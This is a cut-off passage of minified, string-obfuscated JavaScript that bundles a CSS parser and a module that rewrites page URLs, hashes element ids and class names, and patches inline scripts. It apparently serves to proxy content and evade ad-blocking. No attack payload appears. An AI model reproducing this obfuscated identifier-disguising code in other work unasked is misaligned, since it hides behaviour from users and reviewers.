o===i||o!==s&&(!(!m[r(3690)](t[r(3596)])||!m[t[r(3596)]](t,g,d,p))||f[r(1809)](g,t,e,n)===i)}let h=Mn,f=Mn,m=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:i,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(1929)==typeof l)h=l;else if(l&&(h=Tn(l[u(691)]),f=Tn(l[u(1344)]),l[u(3576)]&&(m=o),l[u(812)])){if(a[u(3690)](l[u(812)]))m=l[u(3576)]?c[l[u(812)]]:a[l[u(812)]];else if(!n[u(3690)](l[u(812)]))throw new Error(u(3728)+l[u(812)]+u(1572)+Object[u(1370)](n)[u(2252)]()[u(514)](", ")+")");h=Nn(h,l[u(812)]),f=Nn(f,l[u(812)])}if(h===Mn&&f===Mn)throw new Error(u(1738));d(t)};return l[e(3345)]=i,l[e(3331)]=s,l[e(2055)]=function(t,e){let n=null;return l(t,(function(t,r,o){if(e[a1s(1809)](this,t,r,o))return n=t,i})),n},l[e(363)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,o){if(e[a1s(1809)](this,t,r,o))return n=t,i}}),n},l[e(3699)]=function(t,e){const n=[];return l(t,(function(t,r,o){const i=a1s;e[i(1809)](this,t,r,o)&&n[i(3565)](t)})),n},l}(r),a=function(t){const n=a1s,r=new Map;for(let[e,o]of Object[n(823)](t[n(3566)]))n(1929)==typeof(o[n(1082)]||o)&&r[n(564)](e,o[n(1082)]||o);return function(t,o){const i=n;let s="",a=0,c={node(t){const e=a1s;if(!r[e(3448)](t[e(3596)]))throw new Error(e(1253)+t[e(3596)]);r[e(2861)](t[e(3596)])[e(1809)](l,t)},tokenBefore:_n,token(t,e){const n=a1s;a=this[n(2935)](a,t,e),this[n(2483)](e,t,!1),t===ae&&92===e[n(468)](0)&&this[n(2483)]("\n",de,!0)},emit(t){s+=t},result:()=>s};o&&(i(1929)==typeof o[i(3651)]&&(c=o[i(3651)](c)),o[i(849)]&&(c=function(t){const e=i,n=new bn.x,r={line:1,column:0},o={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(3566)];t[e(3566)]=function(t){const i=e;if(t[i(2701)]&&t[i(2701)][i(2214)]&&wn[i(3448)](t[i(3596)])){const e=t[i(2701)][i(2214)][i(2728)],d=t[i(2701)][i(2214)][i(3667)]-1;o[i(2728)]===e&&o[i(3667)]===d||(o[i(2728)]=e,o[i(3667)]=d,r[i(2728)]=c,r[i(3667)]=l,u&&(u=!1,r[i(2728)]===s[i(2728)]&&r[i(3667)]===s[i(3667)]||n[i(465)](a)),u=!0,n[i(465)]({source:t[i(2701)][i(3540)],original:o,generated:r}))}d[i(1809)](this,t),u&&wn[i(3448)](t[i(3596)])&&(s[i(2728)]=c,s[i(3667)]=l)};const h=t[e(2483)];t[e(2483)]=function(t,n,r){const o=e;for(let e=0;e<t[o(3697)];e++)10===t[o(468)](e)?(c++,l=0):l++;h(t,n,r)};const f=t[e(2850)];return t[e(2850)]=function(){return u&&n[e(465)](a),{css:f(),map:n}},t}(c)),o[i(440)]in e&&(c[i(2935)]=e[o[i(440)]]));const l={node:t=>c[i(3566)](t),children:Sn,token:(t,e)=>c[i(3684)](t,e),tokenize:zn};return c[i(3566)](t),c[i(2850)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1s;t[e(2708)]&&t[e(2708)]instanceof ln==0&&(t[e(2708)]=(new ln)[e(826)](t[e(2708)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1s;t[e(2708)]&&t[e(2708)]instanceof ln&&(t[e(2708)]=t[e(2708)][e(1727)]())}}),t)}),u={lexer:null,createLexer:t=>new So(t,u,u[o(3289)][o(451)]),tokenize:an,parse:i,generate:a,walk:s,find:s[o(2055)],findLast:s[o(363)],findAll:s[o(3699)],fromPlainObject:c,toPlainObject:l,fork(t){const e=o,i=Mo({},r);return n(e(1929)==typeof t?t(i):Mo(i,t))}};var d;return u[o(3289)]=new So({generic:r[o(916)],cssWideKeywords:r[o(1469)],units:r[o(1098)],types:r[o(840)],atrules:r[o(1256)],properties:r[o(3602)],node:r[o(3566)]},u),u}(Mo({},{...$l,parseContext:{default:t(3547),stylesheet:t(3547),atrule:t(2596),atrulePrelude(e){const n=t;return this[n(2438)](e[n(1666)]?String(e[n(1666)]):null)},mediaQueryList:t(1841),mediaQuery:t(3071),condition(e){const n=t;return this[n(945)](e[n(1890)])},rule:t(3428),selectorList:t(724),selector:t(1627),block(){return this[t(814)](!0)},declarationList:t(975),declaration:t(3720),value:t(517)},features:{supports:{selector(){return this[t(1627)]()}},container:{style(){return this[t(3720)]()}}},scope:et,atrule:uu,pseudo:gu,node:nt,node:tt})),{tokenize:wu,parse:vu,generate:yu,lexer:ku,createLexer:xu,walk:Au,find:_u,findLast:Su,findAll:zu,toPlainObject:Eu,fromPlainObject:Mu,fork:Tu}=bu,Nu=e=>e[t(2254)](t(2592))||e[t(2254)](t(3685))?e=(e=(e=(e=e[t(2415)](/(^width\s*:)/g,t(3127)))[t(2415)](/([^-]width\s*:)/g,t(3127)))[t(2415)](/(^height\s*:)/g,t(3127)))[t(2415)](/([^-]height\s*:)/g,t(3127)):e;function Cu(e){const n=t;try{return new Blob([e])[n(2006)]}catch{return n(1329)!=typeof TextEncoder?(new TextEncoder)[n(1796)](e)[n(3697)]:2*e[n(3697)]}}function Iu(t,e){return Cu(t)+Cu(e)}function Uu(){const e=t;if(arguments[e(3697)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(2861)](t),set(t,o){const i=e,s=Iu(t,o),a=r+s;return!(a>5242880||(n[i(564)](t,o),r=a,0))},has:t=>n[e(3448)](t),delete(t){const o=e;if(!n[o(3448)](t))return!1;const i=n[o(2861)](t);return n[o(1574)](t),r-=Iu(t,i),r<0&&(r=0),!0},clear(){n[e(1182)](),r=0}}}const Lu=e=>{const n=t;let{protectUrlContext:r,stylesheet:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(429)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return Pu({protectUrlContext:r,stylesheet:o,direction:n(2330),context:n(3571),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},ju=t(1329)!=typeof window,Ou=Uu(ju),Wu=Uu(ju),Ru=e=>{const n=t;let{protectUrlContext:r,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?Ou:Wu;let u=l[n(2861)](o);return u||(u=Pu({protectUrlContext:r,stylesheet:o,direction:n(2330),context:n(2853),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(564)](o,u)),u},Fu=e=>{const n=t;let{protectUrlContext:r,value:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(429)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return Pu({protectUrlContext:r,stylesheet:o,context:n(1480),direction:n(2330),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function Vu(e,n,r){const o=t,i=wt.z1[o(3697)];if("*="===e){const t=r(n);n=(0,wt._)(t)?t[o(3294)](i+4):t}else if("$="===e){const t=r(n);n=(0,wt._)(t)?t[o(3294)](i+4):t}else n=r(n);return n}function Pu(e){const n=t,{stylesheet:r,context:o}=e;let i,s,a,c;if(n(2330)===e[n(867)]){const{protectUrlContext:t,baseUrl:r,key:o,endpoint:l=rt.A[n(429)],isPageLevel:u}=e;i=t=>e[n(991)]&&!e[n(991)](t)?t:(0,wt.md)(t[n(2568)]("\\")[n(514)](""),o),s=function(i){const s=n;let a=arguments[s(3697)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(2831)];return i[s(1143)]("{{")&&i[s(3506)]("}}")?i:i[s(1143)](".")&&!i[s(1143)]("./")&&!i[s(1143)](s(1198))||i[s(1143)]("#")?Ru({protectUrlContext:t,selector:i,key:o,idFilter:e[s(991)],attributeFilter:e[s(2795)]}):e[s(370)]&&!e[s(370)](i)?i:(u&&a===ht.MN[s(2024)]&&(a=ht.MN[s(1625)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(i,r)[s(2558)]:i,kind:a,key:o,endpoint:l}))},a=t=>e[n(2795)]&&!e[n(2795)](t)?t:n(3669)[n(3377)]((0,wt.md)(t[n(3294)](5),o)[n(3012)]()),c=t=>e[n(841)]&&e[n(841)](t)?n(1956)+(0,wt.md)(t[n(3012)](),o):t}else n(2081)===e[n(867)]?(i=t=>(0,wt._)(t)?(0,wt.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(1173)]:t,a=t=>(0,wt._)(t[n(3294)](5))?n(3669)+(0,wt.ks)(t[n(3294)](5)[n(3012)]()):t,c=t=>t[n(1143)](n(1956))&&(0,wt._)(t[n(3294)](3))?(0,wt.ks)(t[n(3294)](3)):t):n(1697)===e[n(867)]&&(i=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(3660)])[r(2558)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=vu(r,{context:o});return Au(u,{enter(t){const r=n;var o,u,d,h,f,m,p;l[r(3565)](t);const g=l[r(3697)]>=3&&r(1443)===l[l[r(3697)]-3][r(2777)];if(r(1420)===t[r(3596)])t[r(2777)]=i(t[r(2777)]);else if(r(1317)===t[r(3596)])t[r(2777)]=i(t[r(2777)]);else if(r(3112)===t[r(3596)]&&r(2503)===t[r(2777)][r(3596)]&&t[r(2777)][r(2777)][r(1143)](r(3669)))t[r(2777)][r(2777)]=a(t[r(2777)][r(2777)]);else if(r(3112)!==t[r(3596)]||r(2503)!==t[r(2777)][r(3596)]||"id"!==t[r(2777)][r(2777)]&&r(2885)!==t[r(2777)][r(2777)]&&r(1682)!==t[r(2777)][r(2777)]||r(3493)!==(null===(o=t[r(1480)])||void 0===o?void 0:o[r(3596)]))if(r(3112)!==t[r(3596)]||r(2503)!==t[r(2777)][r(3596)]||r(2592)!==t[r(2777)][r(2777)]&&r(3685)!==t[r(2777)][r(2777)]||r(3493)!==(null===(u=t[r(1480)])||void 0===u?void 0:u[r(3596)]))if(r(3112)===t[r(3596)]&&r(2503)===t[r(2777)][r(3596)]&&r(3414)===t[r(2777)][r(2777)]&&r(3493)===(null===(d=t[r(1480)])||void 0===d?void 0:d[r(3596)])&&(t[r(1480)][r(1480)][r(2254)](r(2592))||t[r(1480)][r(1480)][r(2254)](r(3685)))){if(r(2330)===e[r(867)]){const e=Nu(t[r(1480)][r(1480)]);e!==t[r(1480)][r(1480)]&&(t[r(1480)][r(1480)]=t[r(1480)][r(1480)]+", "+e)}else if(r(2081)===e[r(867)]){const e=(b=t[r(1480)][r(1480)])[r(2254)](r(2592))||b[r(2254)](r(3685))?b=(b=(b=(b=b[r(2415)](/(^width\s*:)   /g,"$1"))[r(2415)](/([^-]width\s*:)   /g,"$1"))[r(2415)](/(^height\s*:)   /g,"$1"))[r(2415)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(1480)][r(1480)]&&(t[r(1480)][r(1480)]=e)}}else if(r(3112)===t[r(3596)]&&r(2503)===t[r(2777)][r(3596)]&&r(3282)===t[r(2777)][r(2777)]&&r(3493)===(null===(h=t[r(1480)])||void 0===h?void 0:h[r(3596)]))r(2330)===e[r(867)]?t[r(1480)][r(1480)]=Vu(t[r(2379)],t[r(1480)][r(1480)],i):t[r(1480)][r(1480)]=i(t[r(1480)][r(1480)]);else if(r(3112)===t[r(3596)]&&r(2503)===t[r(2777)][r(3596)]&&"id"===t[r(2777)][r(2777)]&&r(2503)===(null===(f=t[r(1480)])||void 0===f?void 0:f[r(3596)]))r(2330)===e[r(867)]?t[r(1480)][r(2777)]=Vu(t[r(2379)],t[r(1480)][r(2777)],i):t[r(1480)][r(2777)]=i(t[r(1480)][r(2777)]);else if(r(3112)===t[r(3596)]&&r(2503)===t[r(2777)][r(3596)]&&r(2419)===t[r(2777)][r(2777)]&&r(2503)===(null===(m=t[r(1480)])||void 0===m?void 0:m[r(3596)]))e[r(867)],t[r(2777)][r(2777)]=i(t[r(2777)][r(2777)]);else if(r(3112)===t[r(3596)]&&r(2503)===t[r(2777)][r(3596)]&&r(2323)===t[r(2777)][r(2777)]&&r(3493)===(null===(p=t[r(1480)])||void 0===p?void 0:p[r(3596)]))r(2330)===e[r(867)]?t[r(1480)][r(1480)]=Vu(t[r(2379)],t[r(1480)][r(1480)],i):t[r(1480)][r(1480)]=i(t[r(1480)][r(1480)]);else if(g&&r(3493)===t[r(3596)])t[r(1480)]=s(t[r(1480)],ht.MN[r(2024)]);else if(r(2831)===t[r(3596)])t[r(1480)]=s(t[r(1480)],g?ht.MN[r(2024)]:ht.MN[r(2831)]);else if(r(3428)===t[r(3596)])t[r(1838)][r(2708)][r(1425)]((t=>{const n=r;n(1091)===t[n(3596)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2186)](t[n(1480)])&&(t[n(1480)]=Pu({...e,stylesheet:t[n(1480)],context:n(3571)}))}));else if(r(1091)===t[r(3596)]&&t[r(1480)][r(1166)]()[r(1143)](r(3742))&&t[r(1480)][r(1166)]()[r(3506)](")")){const e=t[r(1480)][r(1166)]()[r(3294)](4,-1)[r(1166)](),n=e[r(2377)](/^'(.*)'$/),o=e[r(2377)](/^"(.*)"$/);let i="";i=n?"'"[r(3377)](s(n[1],ht.MN[r(2831)]),"'"):o?'"'[r(3377)](s(o[1],ht.MN[r(2831)]),'"'):s(e,ht.MN[r(2831)]),t[r(1480)]=t[r(1480)][r(2415)](e,i)}else r(818)===t[r(3596)]&&(t[r(2777)]=c(t[r(2777)]));else r(2330)===e[r(867)]?t[r(1480)][r(1480)]=r(3371)+t[r(1480)][r(1480)]:t[r(1480)][r(1480)]=t[r(1480)][r(1480)][r(1143)](r(3371))?t[r(1480)][r(1480)][r(3294)](3):t[r(1480)][r(1480)];else r(2330)===e[r(867)]?t[r(1480)][r(1480)]=Vu(t[r(2379)],t[r(1480)][r(1480)],i):t[r(1480)][r(1480)]=i(t[r(1480)][r(1480)]);var b},leave(t){l[n(1002)]()}}),yu(u)}k(2369);const Du=[],Hu={};var qu=k(5557);const Bu=e=>Rt.A[t(2861)]()[t(3072)][t(1809)](e,/[A-Z]/g,(e=>"-"[t(3377)](e[t(3012)]())));var Zu=k(3639);function Xu(e){const n=t;var r;let{_window:o=window,protectUrlContext:i,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(780)](),!s[n(2254)]("<"))return s;s[n(2254)](n(1609))&&(s=Rt.A[n(2861)](o)[n(3072)][n(1809)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(o[n(2399)]),h=Rt.A[n(2861)](o)[n(2936)][n(1809)](d,s,n(1374)),f=h[n(1799)](n(3440)),m=(null==f?void 0:f[n(3477)](n(2558)))||a||Rt.A[n(2861)](o)[n(1133)][n(2861)][n(2689)](o[n(3065)]);Ju({_window:o,protectUrlContext:i,node:h,baseUrl:m,idFilter:c,urlFilter:l,attributeFilter:u});const p=Rt.A[n(2861)]()[n(3514)][n(1809)](h,n(1807));p&&p[n(2089)](),Rt.A[n(2861)](o)[n(708)][n(1809)](h,n(1703))[n(1425)]((t=>{!function(t,e){const n=a1s;if(Du[n(2254)](e))return;const r=t[n(2479)][n(3614)](t,e);if(r){if(!r[n(1429)])return;if(r[n(2861)]||r[n(564)])return}try{if(e[n(2377)](/^\d+$/))return;Hu[e]=t[e],t[n(2479)][n(2601)](t,e,{get:function(){const r=n,o=Hu[e];if(void 0===o){const n=(0,wt.md)(e),o=Rt.A[r(2861)](t)[r(3514)][r(1809)](t[r(3065)],r(3639)[r(3377)](n,'"]'));if(o)return o[r(2768)];const i=Rt.A[r(2861)](t)[r(708)][r(1809)](t[r(3065)],"#"+n);if(1===i[r(3697)])return i[0];if(i[r(3697)]>1)return i}return o},set:function(t){return Hu[e]=t},configurable:!0})}catch(t){return void st.A[n(1159)](n(928),t[n(780)]())}Du[n(3565)](e)}(o,t.id)}));let g="";return s[n(2254)](n(3075))?g=h[n(1213)][n(1508)]:s[n(2254)](n(1240))&&s[n(2254)](n(3373))?g=h[n(796)][n(1508)]+h[n(1202)][n(1508)]:s[n(2254)](n(1240))&&!s[n(2254)](n(359))?g=h[n(796)][n(1508)]:s[n(2254)](n(3373))?(Rt.A[n(2861)]()[n(3067)][n(2861)][n(1809)](h[n(796)])&&(g+=h[n(796)][n(1508)]),g+=h[n(1202)][n(1508)]):g=Rt.A[n(2861)]()[n(3067)][n(2861)][n(1809)](h[n(796)])+Rt.A[n(2861)]()[n(3067)][n(2861)][n(1809)](h[n(1202)]),n(2251)===(null===(r=h[n(3181)])||void 0===r?void 0:r[n(2777)])&&(g=n(1038)+g),g}function Ju(e){const n=t;let{_window:r=window,protectUrlContext:o,node:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;i instanceof r[n(2988)][n(749)]&&(function(t){const e=n;let{protectUrlContext:r,node:o,baseUrl:i,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(o instanceof s[e(2988)][e(2872)]))return;const u=t=>(!a||a(t))&&!(0,wt._)(t)&&!t[e(2254)](e(3446)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=o[e(1232)][e(3012)]();if(e(3290)===h||e(3057)===h){const t=Rt.A[e(2861)](s)[e(1152)][e(1809)](o,e(3282));t&&d(t)&&Rt.A[e(2861)](s)[e(2476)][e(1809)](o,e(3282),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2831)],baseUrl:i,endpoint:rt.A[e(429)]}));const n=Rt.A[e(2861)](s)[e(1152)][e(1809)](o,e(2049));n&&Rt.A[e(2861)](s)[e(2476)][e(1809)](o,e(2049),(t=>{const n=e;let{protectUrlContext:r,srcset:o,endpoint:i,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1s,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let o;for(;null!==(o=r[e(1985)](t,{shouldUseOrigin:!0}));){const t=o[1][e(1166)]();if(t[e(2254)](" ")){const r=t[e(2568)](" ");n[e(3565)]({url:r[0],size:r[1]})}else n[e(3565)]({url:t})}return n}(o)[n(1266)]((t=>{const e=n;let o;return o=l&&!l(t[e(2318)])?t[e(2318)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(2318)],key:s,kind:a,endpoint:i,baseUrl:c}),t[e(2006)]?""[e(3377)](o," ")[e(3377)](t[e(2006)]):o}))[n(514)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(429)],baseUrl:i,urlFilter:c}));const a=Rt.A[e(2861)](s)[e(1152)][e(1809)](o,e(2683));a&&Rt.A[e(2861)](s)[e(2476)][e(1809)](o,e(2683),function(t,n,r){const o=e;return n?n[o(2568)](" ")[o(1266)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[o(2831)],baseUrl:r,endpoint:rt.A[o(429)],key:(0,Zu.x)()})))[o(514)](" "):n}(r,a,i))}else if(e(1008)===h){const t=Rt.A[e(2861)](s)[e(1152)][e(1809)](o,e(3282));if(t)d(t)&&Rt.A[e(2861)](s)[e(2476)][e(1809)](o,e(3282),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(3631)],baseUrl:i,endpoint:rt.A[e(429)]}));else{let t=Rt.A[e(2861)](s)[e(3067)][e(2861)][e(1809)](o);t&&(t=Rt.A[e(2861)](s)[e(3072)][e(1809)](t,/\bwindow\.location\b/g,e(2579)),Rt.A[e(2861)](s)[e(3067)][e(564)][e(1809)](o,t)),t[e(2254)](e(3378))&&(t=Rt.A[e(2861)](s)[e(3072)][e(1809)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(3239)),Rt.A[e(2861)](s)[e(3067)][e(564)][e(1809)](o,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(1733)in r)||e(3250)!==r[e(1733)]||(t[e(2254)](e(1208))&&(t=Rt.A[e(2861)](s)[e(3072)][e(1809)](t,e(1208),e(3287)),Rt.A[e(2861)](s)[e(3067)][e(564)][e(1809)](o,t)),t[e(2254)](e(2595))&&(t=Rt.A[e(2861)](s)[e(3072)][e(1809)](t,e(2595),e(3270)),Rt.A[e(2861)](s)[e(3067)][e(564)][e(1809)](o,t)),t[e(2254)](e(3204))&&t[e(2254)](e(512))&&(t=Rt.A[e(2861)](s)[e(3072)][e(1809)](t,e(3204),e(2302)),t=Rt.A[e(2861)](s)[e(3072)][e(1809)](t,e(3539),e(3028)),t[e(2254)](e(1307))?t+=e(1398):t+=e(1300),Rt.A[e(2861)](s)[e(3067)][e(564)][e(1809)](o,t)))}}else if(e(2727)===h){var f;const t=null===(f=Rt.A[e(2861)](s)[e(1152)][e(1809)](o,e(534)))||void 0===f?void 0:f[e(3012)](),n=Rt.A[e(2861)](s)[e(1152)][e(1809)](o,e(2558)),a=Rt.A[e(2861)](s)[e(1152)][e(1809)](o,"as");if(n&&d(n)){const c=e(3571)===t||e(2776)===t&&e(3414)===a?ht.MN[e(2024)]:e(2776)===t&&e(1008)===a?ht.MN[e(3631)]:ht.MN[e(2831)];Rt.A[e(2861)](s)[e(2476)][e(1809)](o,e(2558),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:i,endpoint:rt.A[e(429)]}))}}else if(e(1347)===h){const t=Rt.A[e(2861)](s)[e(1152)][e(1809)](o,e(3282));if(t&&t[e(1143)](e(1567))){const n=Gu(t,r,s);Rt.A[e(2861)](s)[e(2476)][e(1809)](o,e(3282),n)}else t&&d(t)&&Rt.A[e(2861)](s)[e(2476)][e(1809)](o,e(3282),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2943)],baseUrl:i,endpoint:rt.A[e(429)]}));const n=Rt.A[e(2861)](s)[e(1152)][e(1809)](o,e(1052));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(429)]+e(2884),kind:ht.MN[e(3631)],baseUrl:i,endpoint:rt.A[e(429)]});n[e(2254)](t)?Rt.A[e(2861)](s)[e(2476)][e(1809)](o,e(1052),Xu({_window:s,protectUrlContext:r,html:n,docBaseUrl:i})):Rt.A[e(2861)](s)[e(2476)][e(1809)](o,e(1052),e(3193)[e(3377)](qu.K,e(1029))[e(3377)](t,e(2807))[e(3377)]((0,Zu.x)().id,e(731))+Xu({_window:s,protectUrlContext:r,html:n,docBaseUrl:i}))}}else if("a"===h){const t=Rt.A[e(2861)](s)[e(1152)][e(1809)](o,e(2558));t&&d(t)&&Rt.A[e(2861)](s)[e(2476)][e(1809)](o,e(2558),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2502)],baseUrl:i,endpoint:rt.A[e(429)]}));const n=Rt.A[e(2861)](s)[e(1152)][e(1809)](o,e(3095));e(620)==typeof n&&n[e(2254)](e(1824))&&Rt.A[e(2861)](s)[e(2476)][e(1809)](o,e(3095),e(1289)[e(3377)](btoa(n),e(1620)));const a=Rt.A[e(2861)](s)[e(1152)][e(1809)](o,e(2175));e(620)!=typeof a||(0,ht.Gy)(r)||(Rt.A[e(2861)](s)[e(1896)][e(1809)](o,e(2175)),Rt.A[e(2861)](s)[e(2476)][e(1809)](o,e(3669)+(0,wt.md)(e(2175)),a))}else if(e(909)===h){const t=Rt.A[e(2861)](s)[e(1152)][e(1809)](o,e(3282));t&&d(t)&&Rt.A[e(2861)](s)[e(2476)][e(1809)](o,e(3282),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2831)],baseUrl:i,endpoint:rt.A[e(429)]}));const n=Rt.A[e(2861)](s)[e(1152)][e(1809)](o,e(2676));n&&d(n)&&Rt.A[e(2861)](s)[e(2476)][e(1809)](o,e(2676),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(2831)],baseUrl:i,endpoint:rt.A[e(429)]}))}else if(e(3540)===h){const t=Rt.A[e(2861)](s)[e(1152)][e(1809)](o,e(3282));t&&d(t)&&Rt.A[e(2861)](s)[e(2476)][e(1809)](o,e(3282),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2831)],baseUrl:i,endpoint:rt.A[e(429)]}))}else if(e(1642)===h){const t=Rt.A[e(2861)](s)[e(1152)][e(1809)](o,e(1973)),n=Rt.A[e(2861)](s)[e(1152)][e(1809)](o,e(1127));t&&d(t)&&Rt.A[e(2861)](s)[e(2476)][e(1809)](o,e(1973),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(2458)===n?ht.MN[e(2502)]:ht.MN[e(2943)],baseUrl:i,endpoint:rt.A[e(429)]})),n&&![e(2458),e(2524),e(3452),e(2655)][e(2254)](n)&&u(n)&&Rt.A[e(2861)](s)[e(2476)][e(1809)](o,e(1127),(0,wt.md)(n))}else if(e(2325)===h||"g"===h){const t=[e(3656),e(2398),e(3224),e(3077),e(861),e(2059),e(2739),e(2634)];for(const n of t){const t=Rt.A[e(2861)](s)[e(1152)][e(1809)](o,n);if(t){const u=Fu({protectUrlContext:r,value:t,baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l});Rt.A[e(2861)](s)[e(2476)][e(1809)](o,n,u)}}const n=Rt.A[e(2861)](s)[e(1152)][e(1809)](o,e(1560));if(n&&e(620)==typeof n)if(n[e(1143)]("#")&&u(n[e(3294)](1)))Rt.A[e(2861)](s)[e(2476)][e(1809)](o,e(1560),"#"+(0,wt.md)(n[e(3294)](1)));else{const t=new URL(n,i);d(t[e(2558)])&&Rt.A[e(2861)](s)[e(2476)][e(1809)](o,e(1560),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2831)],endpoint:rt.A[e(429)],baseUrl:i}))}}else if(e(1677)===h){const t=Rt.A[e(2861)](s)[e(1152)][e(1809)](o,e(1682));if(t&&e(620)==typeof t&&u(t)){const n=(0,wt.md)(t);Rt.A[e(2861)](s)[e(2476)][e(1809)](o,e(1682),n)}}else if(e(3414)===h){if(e(3360)===o[e(3477)](e(679))&&!(0,ht.Gy)(r)){let t=Rt.A[e(2861)](s)[e(3327)][e(2861)][e(1809)](o);t&&(t=Rt.A[e(2861)](s)[e(3072)][e(1809)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),Rt.A[e(2861)](s)[e(3327)][e(564)][e(1809)](o,t))}!function(t){const n=e;let{_window:r,protectUrlContext:o,element:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(3414)!==i[n(1232)][n(3012)]())return;const u=Rt.A[n(2861)](r)[n(3327)][n(2861)][n(1809)](i);u&&Rt.A[n(2861)](r)[n(3327)][n(564)][n(1809)](i,Lu({protectUrlContext:o,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:o,baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l})}const m=Rt.A[e(2861)](s)[e(2246)][e(2861)][e(1809)](o);for(const t of Array[e(3197)](m))u(t)&&m[e(2415)](t,(0,wt.md)(t));const p=Rt.A[e(2861)](s)[e(1152)][e(1809)](o,e(2222));p&&u(p)&&Rt.A[e(2861)](s)[e(2476)][e(1809)](o,e(2222),(0,wt.zp)(p));const g=Rt.A[e(2861)](s)[e(1152)][e(1809)](o,e(2885));g&&u(g)&&Rt.A[e(2861)](s)[e(2476)][e(1809)](o,e(2885),(0,wt.md)(g));const b=Rt.A[e(2861)](s)[e(1761)][e(2861)][e(1809)](o);b&&u(b)&&Rt.A[e(2861)](s)[e(1761)][e(564)][e(1809)](o,(0,wt.md)(b));const w=Rt.A[e(2861)](s)[e(1152)][e(1809)](o,e(2592));o instanceof s[e(3640)]&&w&&e(620)==typeof w&&w[e(3697)]>0&&Rt.A[e(2861)](s)[e(2476)][e(1809)](o,e(2592),e(3371)+w);const v=Rt.A[e(2861)](s)[e(1152)][e(1809)](o,e(3685));o instanceof s[e(3640)]&&v&&e(620)==typeof v&&v[e(3697)]>0&&Rt.A[e(2861)](s)[e(2476)][e(1809)](o,e(3685),e(3371)+v);const y=Rt.A[e(2861)](s)[e(1152)][e(1809)](o,e(3414));if(y){const t=Nu((t=>{const n=e;let{protectUrlContext:r,style:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(429)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=Pu({protectUrlContext:r,stylesheet:o,direction:n(2330),context:n(753),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return o[n(3506)](";")&&!d[n(3506)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l}));Rt.A[e(2861)](s)[e(2476)][e(1809)](o,e(3414),t)}const k=[e(384),e(1089)];for(const t of k){if(!u(t))continue;const n=Rt.A[e(2861)](s)[e(1152)][e(1809)](o,t);n&&(Rt.A[e(2861)](s)[e(1896)][e(1809)](o,t),Rt.A[e(2861)](s)[e(2476)][e(1809)](o,(0,wt.md)(t),n))}if(o instanceof s[e(3640)]){const t=Rt.A[e(2861)](s)[e(3051)][e(2861)][e(1809)](o),n=Object[e(1370)](t);for(const r of n){const n=Bu(r);x=e(3669)+n,l&&!l(x)||(0,wt._)(x)||(t[(0,wt.md)(n)]=t[r],delete t[r])}}var x;if(o instanceof s[e(366)])for(let 